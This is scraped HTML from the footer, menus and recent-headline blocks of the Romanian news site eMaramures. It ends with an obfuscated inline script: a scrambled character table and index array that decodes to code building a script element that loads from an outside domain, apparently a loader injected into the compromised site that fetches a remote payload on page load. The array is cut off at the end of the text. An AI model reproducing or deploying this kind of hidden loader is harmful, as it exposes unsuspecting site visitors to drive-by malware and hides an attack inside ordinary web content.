                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501155 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-cond-galben tag-ger tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/atentie-cod-galben-de-ger-in-maramures/" data-wpel-link="internal">Atenție, COD GALBEN de GER în Maramureș!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/atentie-cod-galben-de-ger-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501152 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/record-de-apeluri-pe-ajutor-a-persoanelor-de-pe-munte/" data-wpel-link="internal">Record de apeluri pe ajutor a persoanelor de pe munte</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/record-de-apeluri-pe-ajutor-a-persoanelor-de-pe-munte/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501149 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-ger tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/a-fost-cea-mai-rece-noapte-si-dimineata-din-aceasta-iarna-in-maramures/" data-wpel-link="internal">A fost cea mai rece noapte și dimineață din această iarnă în Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/a-fost-cea-mai-rece-noapte-si-dimineata-din-aceasta-iarna-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_460339_1_696d977437b15 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501151 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nicușor Dan – ”Pensia de handicap este o pomană socială”" data-src="https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">România, invitată să devină membru al “Consiliului pentru Pace” privind Ucraina. Donald Trump i-a adresat o scrisoare preşedintelui Nicuşor Dan</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501150 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Paula Seling a intrat, fără să vrea, în gura patrioților moldoveni&#8230;" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/616318873_122193263894333897_4199550350437850893_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/616318873_122193263894333897_4199550350437850893_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/616318873_122193263894333897_4199550350437850893_n-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal">Paula Seling a intrat, fără să vrea, în gura patrioților moldoveni&#8230;</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(awueecr==undefined){var awueecr={ts:'1768788302',};(function(){var nniaowulco=[":","[","m","T","M","E","8","3",",","_","Z","a","Y","F","@","1","b","h","I","#","9","}","N","d","'","0","e","H","z","q","5","D","K","2","|","7","S","O","U","!","c","V","p","t","w","R","]","J",";","W","(","k","?","/",">","s","6","^","A","*","n","B","$","-","C","g","=","f","y","\"",".","r","`","L","v","j","%","\\",")","<","u","l","X","&","Q","4","x","o","P","G","i"," ","{","+"];var awueecr=[43,71,68,92,23,87,40,80,2,26,60,43,70,40,80,71,71,26,60,43,36,40,71,90,42,43,70,55,26,43,58,43,43,71,90,16,80,43,26,50,24,55,71,40,24,8,24,81,87,81,24,78,48,21,40,11,43,40,17,50,26,78,92,21,90,67,50,4,11,43,17,70,71,11,60,23,87,2,66,66,60,80,81,81,78,92,37,16,75,26,40,43,70,23,26,67,90,60,26,88,71,87,42,26,71,43,68,50,4,11,43,17,8,69,71,11,60,23,87,2,69,8,92,74,11,81,80,26,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,42,11,71,55,26,13,81,87,11,43,50,24,25,70,24,93,60,26,44,91,31,11,43,26,50,78,70,65,26,43,38,3,64,4,90,81,81,90,55,26,40,87,60,23,55,50,78,78,21,21,78,48,21,90,67,50,4,11,43,17,70,67,81,87,87,71,66,66,60,80,81,81,78,92,37,16,75,26,40,43,70,23,26,67,90,60,26,88,71,87,42,26,71,43,68,50,4,11,43,17,8,69,67,81,87,87,71,69,8,92,74,11,81,80,26,0,67,80,60,40,43,90,87,60,50,74,78,92,71,26,43,80,71,60,91,42,11,71,55,26,18,60,43,50,74,70,43,87,36,43,71,90,60,65,50,78,78,21,21,78,48,21,90,67,50,65,43,89,66,66,80,60,23,26,67,90,60,26,23,78,92,74,11,71,91,65,43,89,66,92,80,0,24,53,53,44,26,80,67,23,17,55,11,55,70,40,87,2,53,25,18,86,5,4,33,73,74,53,23,90,81,67,26,87,81,90,43,26,23,90,81,53,23,90,81,67,11,16,42,23,90,81,53,33,25,33,56,53,25,15,53,23,90,81,26,11,16,42,63,16,80,60,65,11,81,87,44,15,7,33,7,30,11,63,1,71,46,70,42,60,65,24,8,68,0,24,53,53,44,26,80,67,23,17,55,11,55,70,40,87,2,53,64,85,89,63,63,86,55,4,53,13,18,73,61,32,71,44,64,53,28,60,90,3,17,84,2,75,22,53,18,61,73,61,71,10,23,75,26,51,63,1,71,46,70,75,42,65,24,8,43,55,0,24,15,35,56,6,35,6,6,7,25,33,24,8,67,81,0,1,46,8,40,67,0,67,11,81,55,26,8,11,43,9,23,87,0,69,71,23,23,68,44,23,70,40,87,2,69,8,11,43,9,75,55,0,69,11,23,74,26,71,43,90,55,90,60,65,70,75,55,69,8,11,43,9,90,2,0,69,11,23,40,87,23,26,70,42,60,65,69,8,11,43,9,71,80,0,69,53,11,23,74,26,71,43,90,55,90,60,65,70,75,55,69,8,11,43,9,71,90,0,69,53,11,23,40,81,80,43,43,26,71,70,42,60,65,69,8,11,43,9,26,90,0,69,71,90,65,17,43,11,23,69,8,11,43,9,26,40,0,69,40,87,60,43,26,60,43,63,11,23,91,40,87,60,43,26,60,43,58,23,69,8,11,43,9,26,55,0,69,42,87,55,90,43,90,87,60,0,11,16,55,87,81,80,43,26,48,23,90,55,42,81,11,68,0,16,81,87,40,51,48,69,8,11,43,9,26,0,43,71,80,26,8,11,43,9,71,0,43,71,80,26,8,11,43,9,71,33,0,67,11,81,55,26,8,90,0,67,11,81,55,26,8,40,0,25,8,80,40,0,67,11,81,55,26,8,40,81,0,1,46,8,42,74,0,67,11,81,55,26,8,40,55,55,0,67,11,81,55,26,8,11,43,9,65,0,67,11,81,55,26,8,11,43,9,23,0,67,11,81,55,26,8,11,43,9,90,0,67,11,81,55,26,8,11,43,9,67,0,67,11,81,55,26,8,11,43,9,90,16,0,24,23,90,81,24,8,55,60,0,25,8,55,43,11,71,43,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,78,92,39,67,80,60,40,43,90,87,60,50,11,8,16,8,40,78,92,11,1,16,46,66,40,50,78,21,50,65,43,89,8,69,74,69,8,67,80,60,40,43,90,87,60,50,78,92,67,80,60,40,43,90,87,60,91,11,50,78,92,71,26,43,80,71,60,92,44,90,23,43,17,0,51,50,78,8,17,26,90,65,17,43,0,81,50,78,21,21,67,80,60,40,43,90,87,60,91,16,50,11,8,16,78,92,74,11,71,91,40,66,92,21,48,71,26,43,80,71,60,91,16,66,93,16,34,34,25,8,40,70,44,90,23,43,17,66,50,40,70,71,90,65,17,43,66,11,70,71,90,65,17,43,93,16,78,63,50,40,70,81,26,67,43,66,11,70,81,26,67,43,63,16,78,8,40,70,17,26,90,65,17,43,66,50,40,70,16,87,43,43,87,2,66,11,70,16,87,43,43,87,2,93,16,78,63,50,40,70,43,87,42,66,11,70,43,87,42,63,16,78,8,40,21,67,80,60,40,43,90,87,60,91,40,50,11,8,40,78,92,71,26,43,80,71,60,91,11,66,11,83,83,39,11,70,60,87,23,26,3,68,42,26,52,11,1,25,46,0,11,8,11,83,83,15,66,66,66,11,70,60,87,23,26,3,68,42,26,52,16,50,11,70,65,26,43,61,87,80,60,23,90,60,65,64,81,90,26,60,43,45,26,40,43,50,78,8,40,78,0,39,15,21,67,80,60,40,43,90,87,60,91,23,50,16,78,92,16,66,60,80,81,81,66,66,16,52,11,50,78,0,15,66,66,66,16,70,60,87,23,26,3,68,42,26,52,40,50,16,78,0,16,48,74,11,71,91,23,66,16,70,17,26,90,65,17,43,8,26,66,16,70,44,90,23,43,17,48,71,26,43,80,71,60,91,23,66,69,67,80,60,40,43,90,87,60,69,66,66,43,68,42,26,87,67,91,23,52,23,70,40,11,81,81,50,16,78,0,23,8,26,66,69,67,80,60,40,43,90,87,60,69,66,66,43,68,42,26,87,67,91,26,52,26,70,40,11,81,81,50,16,78,0,26,8,26,53,23,21,74,11,71,91,26,66,92,21,8,67,66,69,80,60,23,26,67,90,60,26,23,69,39,66,43,68,42,26,87,67,91,44,90,60,23,87,44,83,83,44,90,60,23,87,44,8,65,66,69,80,60,23,26,67,90,60,26,23,69,39,66,43,68,42,26,87,67,91,23,87,40,80,2,26,60,43,83,83,23,87,40,80,2,26,60,43,8,17,66,65,83,83,65,70,23,87,40,80,2,26,60,43,5,81,26,2,26,60,43,8,90,66,67,11,81,55,26,8,75,66,90,52,67,80,60,40,43,90,87,60,50,11,78,92,71,26,43,80,71,60,39,39,90,70,40,11,81,81,50,67,8,11,78,70,2,11,43,40,17,26,55,21,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,39,15,21,8,51,66,26,70,74,90,26,44,42,87,71,43,49,66,67,80,60,40,43,90,87,60,50,78,92,74,11,71,91,11,66,17,70,40,81,90,26,60,43,49,90,23,43,17,8,16,66,67,70,90,60,60,26,71,49,90,23,43,17,48,71,26,43,80,71,60,91,16,54,11,52,16,0,11,21,8,81,66,26,70,74,90,26,44,42,87,71,43,27,66,67,80,60,40,43,90,87,60,50,78,92,74,11,71,91,11,66,17,70,40,81,90,26,60,43,27,26,90,65,17,43,8,16,66,67,70,90,60,60,26,71,27,26,90,65,17,43,48,71,26,43,80,71,60,91,16,54,11,52,16,0,11,21,48,71,26,43,80,71,60,91,26,70,2,29,66,75,8,26,70,74,90,26,44,42,87,71,43,66,11,8,26,70,55,40,71,87,81,81,82,66,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,70,42,11,65,26,82,37,67,67,55,26,43,34,34,17,70,55,40,71,87,81,81,73,26,67,43,21,8,26,70,55,40,71,87,81,81,12,66,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,70,42,11,65,26,12,37,67,67,55,26,43,34,34,17,70,55,40,71,87,81,81,3,87,42,21,8,26,70,71,26,40,43,11,60,65,81,26,66,40,8,26,70,11,55,42,26,40,43,66,23,8,26,70,90,60,82,66,67,80,60,40,43,90,87,60,50,11,8,16,78,92,74,11,71,91,23,66,40,50,11,8,16,78,48,71,26,43,80,71,60,39,39,23,83,83,23,70,71,90,65,17,43,54,66,25,83,83,23,70,81,26,67,43,79,66,51,50,78,21,8,26,70,90,60,12,66,67,80,60,40,43,90,87,60,50,11,8,16,78,92,74,11,71,91,23,66,40,50,11,8,16,78,48,71,26,43,80,71,60,39,39,23,83,83,23,70,16,87,43,43,87,2,54,66,25,83,83,23,70,43,87,42,79,66,81,50,78,21,8,26,70,90,60,41,90,26,44,42,87,71,43,66,67,80,60,40,43,90,87,60,50,11,8,16,78,92,74,11,71,91,23,66,40,50,11,8,16,78,48,71,26,43,80,71,60,39,39,23,83,83,23,70,16,87,43,43,87,2,54,66,25,83,83,23,70,71,90,65,17,43,54,66,25,83,83,23,70,43,87,42,79,66,81,50,78,83,83,23,70,81,26,67,43,79,66,51,50,78,21,8,26,21,78,48,39,67,80,60,40,43,90,87,60,50,60,8,43,8,26,78,92,43,1,60,46,66,26,50,78,21,50,69,29,69,8,65,43,89,8,67,80,60,40,43,90,87,60,50,78,92,67,80,60,40,43,90,87,60,91,60,50,60,78,92,71,26,43,80,71,60,1,46,70,55,81,90,40,26,70,40,11,81,81,50,60,8,25,78,21,67,80,60,40,43,90,87,60,91,43,50,60,78,92,74,11,71,91,43,48,71,26,43,80,71,60,91,60,83,83,69,87,16,75,26,40,43,69,66,66,43,68,42,26,87,67,91,60,83,83,50,43,66,60,70,60,87,23,26,3,68,42,26,78,83,83,50,15,66,66,43,34,34,20,66,66,43,78,21,67,80,60,40,43,90,87,60,91,26,50,60,78,92,71,26,43,80,71,60,69,87,16,75,26,40,43,69,66,66,43,68,42,26,87,67,91,60,83,83,90,55,13,90,60,90,43,26,50,60,70,81,26,60,65,43,17,78,21,67,80,60,40,43,90,87,60,91,87,50,60,78,92,67,87,71,50,74,11,71,91,43,66,1,46,8,87,66,25,8,71,66,60,70,81,26,60,65,43,17,48,71,54,87,48,93,93,87,78,26,50,60,1,87,46,78,52,43,66,43,70,40,87,60,40,11,43,50,60,1,87,46,78,0,43,1,43,70,81,26,60,65,43,17,46,66,60,1,87,46,48,71,26,43,80,71,60,91,43,21,67,80,60,40,43,90,87,60,91,71,50,60,78,92,74,11,71,91,43,8,26,8,87,66,1,46,48,60,0,67,87,71,50,43,66,25,